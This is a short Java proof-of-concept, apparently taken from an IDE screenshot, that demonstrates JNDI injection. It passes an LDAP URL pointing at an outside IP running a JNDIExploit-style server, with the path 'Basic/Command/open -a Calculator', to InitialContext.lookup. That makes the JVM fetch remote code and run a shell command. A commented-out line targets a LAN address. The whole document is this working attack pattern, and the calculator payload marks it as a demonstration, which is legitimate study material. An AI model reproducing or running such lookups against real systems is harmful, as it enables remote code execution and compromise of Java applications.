 no usages
public class App {
no usages
public static void main(String[] args) throws NamingException {
String url = "ldap://39.105.98.89:1389/Basic/Command/open -a Calculator";
// String url = "ldap://192.168.1.6:7777/xvevwe";
InitialContext initialContext = new InitialContext();
initialContext.lookup(url);
}
}